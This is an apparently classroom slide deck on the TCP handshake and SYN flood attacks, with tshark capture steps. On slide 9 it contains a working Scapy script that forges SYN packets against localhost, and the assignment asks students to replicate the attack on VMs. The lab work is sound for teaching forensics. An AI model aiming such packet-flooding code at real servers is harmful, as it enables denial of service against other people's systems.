Slide 1
HTTP, tshark, SYN Flood
Traffic files: https://github.com/frankwxu/digital-forensics-lab/tree/main/Illegal_Possession_Images/lab_files/SYN_Flood
Notes:
https://www.youtube.com/watch?v=6G3qm60dfA8&ab_channel=PrashantThombre

Slide 2
Three-way handshaking

Slide 3




wget https://raw.githubusercontent.com/frankwxu/digital-forensics-lab/main/Illegal_Possession_Images/lab_files/traffic/basic.log
Notes:
wireshark ~/traffic/basic.log

Slide 4


Sequence #:
the byte number of the first byte of data in the TCP segement sent
beginning at random # or 0 (relative seq#)
ACKnowledge #: the sequence number of the next byte the receiver expects to receive.
Seq # + size of packet + 1
The receiver ack'ing sequence number x acknowledges receipt of all data bytes less than (but not including) byte number x
+1 for SYN
m
n
Port 57338
Port 80
client state
Server state
CLOSED
CLOSED
choose init seq num, m
1
SYN (seq =m)
LISTEN
SYN-SEND
SYN-RECEIVED
SYN (seq =n) , ACK (m+1)
2
received SYNACK
indicates server is live;
send ACK;
ACK (n+1)
3
ESTABLISHED
ESTABLISHED
m, n are in bytes
Notes:
https://www.freecodecamp.org/news/an-introduction-to-http-understanding-the-open-systems-interconnection-model-9dd06233d30e/
https://www.geeksforgeeks.org/tcp-3-way-handshake-process/
https://www.geeksforgeeks.org/tcp-connection-termination/

Slide 5

What if the client never completes handshaking process?
The server waiting and consuming valuable resources in the process
If many clients do the same, the server becomes overwhelmed and unavailable to legitimate users
SYN flood attack
An SYN flood attack is a type of Distributed Denial of Service (DDoS)

Slide 6
Mimic an SYN flood attack

Slide 7
Design
One client
Craft our own tcp packets using Scapy
Target IP 127.0.0.1

Slide 8

Install Scapy
Scapy is a powerful Python library for network packet manipulation and analysis.
It allows users to send, sniff, dissect, and forge network packets and can be used for a wide range of network-related tasks such as network discovery, security scanning, penetration testing, and more.
Scapy supports a large number of network protocols and provides a flexible and user-friendly interface for working with network data.
Notes:
sudo apt install python3-scapy

Slide 9


Create a working folder
Craft attack function
wget wget https://raw.githubusercontent.com/frankwxu/digital-forensics-lab/main/Illegal_Possession_Images/lab_files/SYN_Flood/synflood.py
https://systemweakness.com/ping-and-syn-flood-attacks-with-python-and-scapy-6e4515435492
Notes:
from scapy.all import *
def send_syn(target_ip_address, target_port, number_of_packets_to_send = 4, size_of_packet = 65000):
ip = IP(dst=target_ip_address)
tcp = TCP(sport=RandShort(), dport=target_port, flags="S")
raw = Raw(b"X" * size_of_packet)
p = ip / tcp / raw
send(p, count=number_of_packets_to_send, verbose=0)
print('send_syn(): Sent ' + str(number_of_packets_to_send) + ' packets of ' + str(size_of_packet) + 'size to ' + target_ip_address + ' on port ' + str(target_port))
send_syn(target_ip_address = "127.0.0.1", target_port= 80)

Slide 10

Attacking
Use lo device

Slide 11


# make sure web server is running
sudo service apache2 start
In one terminal waiting and capturing
Using another terminal to sending packets
Notes:
tshark -i lo -c 4 -w mySYNFloodCapture.pcap

Slide 12

View SYN flood attack
You can download the captured packets here
wget https://raw.githubusercontent.com/frankwxu/digital-forensics-lab/main/Illegal_Possession_Images/lab_files/SYN_Flood/mySYNFloodCapture.pcap

Slide 13
Assignment
You have two VMs
Mimic the SYN attack
Show evidence of the attack

